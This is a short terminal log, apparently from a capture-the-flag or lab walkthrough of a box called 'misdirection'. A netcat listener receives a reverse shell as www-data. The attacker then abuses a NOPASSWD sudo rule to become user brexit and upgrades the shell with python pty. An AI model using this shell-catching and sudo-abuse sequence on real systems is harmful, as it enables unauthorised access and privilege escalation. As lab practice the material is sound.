 OLD
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.138] 60854
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
Home
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
$ sudo -u brexit /binb^?/n^?^?^?
sudo: no tty present and no askpass program specified
$ sudo -u brexit /bin/bash
id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip),46(plugdev),108(lxd)
python -c "import pty; pty.spawn(['/bin/bash']);"
brexit@misdirection:/var/www/html/debug$ ppwwdd

/var/www/html/debug
brexit@misdirection:/var/www/html/debug$